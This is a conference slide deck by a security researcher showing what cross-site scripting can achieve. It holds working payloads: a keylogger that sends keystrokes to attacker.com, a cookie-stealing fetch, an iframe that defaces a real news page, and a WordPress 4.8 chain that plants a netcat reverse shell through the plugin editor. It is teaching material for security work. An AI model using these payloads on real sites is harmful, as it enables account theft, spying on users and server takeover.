Slide 1

XSS
For the win!
What can be really done with Cross-Site Scripting
by @brutelogic

Slide 2



Whoami
Security Researcher at Sucuri Security (a GoDaddy company)
XSS, filter/WAF bypass and… bash!
Helped to fix more than 1000 XSS vulnerabilities in www
Actually developing/maintaining KNOXSS, an online XSS tool

Slide 3

Agenda
Fast Intro to XSS
Dangers of XSS
Virtual Defacement
LSD - Leakage, Spying and Deceiving
Account Stealing
Memory Corruption Vector
XSS Worm
CMS Pwnage
Miscellaneous
Less Dangerous Outcomes
Easiness of XSS Delivery
References

Slide 4
Fast Intro to XSS
Definition
XSS is javascript code executed by attacker in victim’s browser
Browsers use a programmatic (object oriented) model of HTML documents called DOM (Document Object Model) where every markup element is a DOM node.
Almost anything done in browser is performed only or also by javascript

Slide 5
Fast Intro to XSS
Classical Example
Vulnerable PHP Source Code
$username = $_GET[“user”];
echo “<h1>Hello, $username!</h1>”;

Slide 6

Fast Intro to XSS
Classical Example
Reflection of User Controlled Input “John”

Slide 7

Fast Intro to XSS
Classical Example
Execution of Script Block via User Input

Slide 8
Fast Intro to XSS
Main Types
Server based: attack comes in server’s response (99,99% in source code), directly with input (reflected) or indirectly with a previously saved input (stored);
Client based: rogue input is treated by native javascript code of the page and gets executed directly or indirectly in the same way as above. Aka DOM-based XSS.

Slide 9




Dangers of XSS

Slide 10

Defacement
Virtual
Let’s take the blue pill.

Slide 11

Virtual Defacement
XSS that alters the visual of the page for the victim, spreading attacker’s message or fake news
Might impact business or influence someone’s decision (like buy/sell of stocks or btc)

Slide 12
Simple defacement injection
<img src=//attacker.com/picture.jpg style=width:100%;height:100%>

Slide 13
“Loss! Hacker known as ‘Brute Logic’ steals a fortune from Globo’s journalist”
(headline)

Slide 14
Targeted code
<iframe
src="//www.tribunahoje.com/noticia/148537/entretenimento/2015/07/17/prejuizo-hacker-rouba-verdadeira-fortuna-de-jornalista-global.html"
style="border:0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%"
onload="parent.frames[0].document.getElementsByTagName('h1')[1].innerHTML='Prejuizo! Hacker conhecido como \'Brute Logic\' rouba verdadeira fortuna de jornalista global'">

Slide 15

LSD
Leakage, Spying and Deceiving
Trust no one.

Slide 16

LSD - Leakage, Spying and Deceiving
Leakage: any private info accessible by js is easily exfiltrated
Spying: what victim type can be logged and sent anywhere
Deceiving: by presenting a fake login form, victim’s credentials are taken

Slide 17
XSS Keylogger
$ cat k.js
keys = '';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys += key;
}
setInterval(function(){
fetch('//attacker.com/k.php?k=' + keys);
keys = '';
}, 1000);
$ cat k.php
<?php
$k = $_GET["k"];
if (!empty(k)) {
$f = fopen("log.txt", "a+");
fwrite($f, $k);
fclose($f);
}

Slide 18

Keylogging with XSS

Slide 19

Stealing
Account
My other account is your account.

Slide 20

Account Stealing
Session cookies can be exfiltrated (except httpOnly ones)
Unprotected password/email/phone number change functionality can be abused to compromise account

Slide 21
Short js code to steal cookies:
fetch(‘//attacker.com/?cookie=’+document.cookie)

Slide 22

Unprotected password change in wordpress.com

Slide 23

Corruption
Memory
Vector
Welcome to my box.

Slide 24

Memory Corruption Vector
By simply firing a request to a web server with an exploit, an attacker can compromise the underlying machine of the victim.

Slide 25

Metasploit Browser Autopwn 2 loaded

Slide 26
Unleashing the Metasploit beast:
<img src=//attacker.com>

Slide 27

Worm
XSS
XSS is my hero.

Slide 28

XSS Worm
Rogue js code can spread itself across the database of web app
Exponential growth in social apps, possibility of total compromise

Slide 29

XSS Worm
An worm in action can be seen here (lab experiment)

Slide 30

CMS
Pwnage
Hey admin, give me admin!

Slide 31

CMS Pwnage
If an administrator of a CMS install gets XSSed, RCE is straightforward
Get the anti-CSRF token then submit with it to edit or upload code to server

Slide 32

https://w3techs.com/technologies/overview/content_management/all

Slide 33

Wordpress 4.8 - XSS to RCE
Targeting Hello Dolly plugin, vanilla install
200 OK for /wordpress/wp-content/plugins/hello.php

Slide 34

Wordpress 4.8 - XSS to RCE
Defining some vars (path, file and payload)
p = '/wordpress/wp-admin/plugin-editor.php?';
q = 'file=hello.php';
s = '<?=`nc attacker.com 5855 -e /bin/bash`;'; // reverse shell to attacker.com:5855

Slide 35
Wordpress 4.8 - XSS to RCE
Grabbing anti-CSRF token ( _wpnonce) and preparing content update
a = new XMLHttpRequest();
a.open('GET', p+q, 0);
a.send();
$ = '_wpnonce=' + /nonce" value="([^"]*?)"/.exec(a.responseText)[1] + '&newcontent=' + s + '&action=update&' + q;

Slide 36
Wordpress 4.8 - XSS to RCE
Submitting plugin edition
b = new XMLHttpRequest();
b.open('POST', p+q, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send($);

Slide 37
Wordpress 4.8 - XSS to RCE
Executing payload by firing a request
b.onreadystatechange = function(){
if (this.readyState == 4) {
fetch('/wordpress/wp-content/plugins/hello.php');
}
}

Slide 38

Opening a netcat shell after triggering a stored XSS in WP

Slide 39

Miscellaneous
Less Dangerous Outcomes
Forced download of files
Denial of Service
Attacks in mobile or with user permission (geolocation, audio/video capture, plugin install, etc)

Slide 40

Miscellaneous
Easiness of XSS Delivery
Easily shared in social networks
Disguised by URL shortening services
Spam, spear phishing and watering hole

Slide 41
Miscellaneous
References
http://brutelogic.com.br/blog
http://brutelogic.com.br/cheatsheet
https://youtu.be/i8mTYicEQrI
https://youtu.be/26V01iIjeGk

Slide 42


Slide 43

#hack2learn
Thank
You!
@brutelogic

